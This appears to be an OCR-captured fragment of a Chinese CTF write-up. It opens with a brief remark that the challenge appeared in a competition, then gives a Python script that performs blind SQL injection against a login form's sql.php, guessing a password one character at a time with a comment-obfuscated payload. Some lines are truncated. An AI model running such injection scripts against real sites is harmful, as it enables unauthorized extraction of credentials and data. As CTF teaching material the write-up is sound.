
这个很经典的 在巅峰极客好像出过题 当时写了个脚本
url='http://67c10dc4d7c848ceb59b1d3ed32a94667fbd86ee5
vuln_url =url +'/sql.php'

flag=""

while(True):

    for i in range(30,128):

        flag+=chr(i)

        payload="wuyanzu'/**/&&/**/passwd<'{}'#".forma
        data={

        'uname':payload,

        'passwd':'admin',

        'submit':'login'

        }

        r1=requests.post(vuln_url,data=data)

        if('passwd error' in r1.content):

            flag=flag[:-1]+chr(i-1)

            print flag

            break

        else:

            flag=flag[:-1]
(二)绕过关键词过滤注入